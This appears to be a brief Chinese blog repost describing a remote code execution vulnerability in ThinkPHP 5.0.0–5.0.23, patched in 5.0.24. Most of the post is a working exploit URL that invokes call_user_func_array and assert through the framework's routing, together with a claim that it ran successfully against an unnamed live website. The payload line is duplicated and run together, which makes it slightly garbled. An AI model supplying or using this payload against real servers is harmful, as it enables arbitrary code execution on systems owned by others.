ThinkPHP 5.0.0-5.0.23 远程代码执行漏洞利用

漏洞影响范围: 5.0.0-5.0.23

官方已在5.0.24版本修复该漏洞。





测试Payload:

/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()

以某个网站为例,可以看到成功执行phpinfo()函数。

转载于 //www.cnblogs.com/dgjnszf/p/11219030.html

//www.cnblogs.com/dgjnszf/p/11219030.html

还没有评论,来说两句吧...